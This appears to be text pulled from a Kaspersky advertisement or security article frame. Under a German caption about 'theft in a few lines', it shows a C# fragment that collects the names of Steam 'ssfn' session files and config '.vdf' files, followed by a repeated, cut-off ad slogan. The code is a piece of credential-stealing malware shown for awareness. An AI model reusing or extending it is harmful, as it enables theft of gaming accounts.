 Diebstahl in wenigen Zeilen
try
{
DirectoryInfo directoryInfo = new DirectoryInfo(text9);
FileInfo[] files = directoryInfo.GetFiles("ssfn*.*");
for (int i = 0; i < files.Length; i++)
{
FileInfo fileInfo = files[i];
File.AppendAllText("C:\\\\ssfn.txt", fileInfo.Name + "\r\n");
}
}
try
{
DirectoryInfo directoryInfo2 = new DirectoryInfo(text9 + "\\config\\");
FileInfo[] files = directoryInfo2.GetFiles("*.vdf");
for (int i = 0; i < files.Length; i++)
{
FileInfo fileInfo2 = files[i];
File.AppendAllText("C:\\\\vdf.txt", fileInfo2.Name + "\r\n");
}
}
GREAT
KASPERSKY
KASPERSKY
MEINE DATEN
KRIEGT IHR NICHT.
KASPERSKY
MEINE DATEN
KRIEGT IHR NIC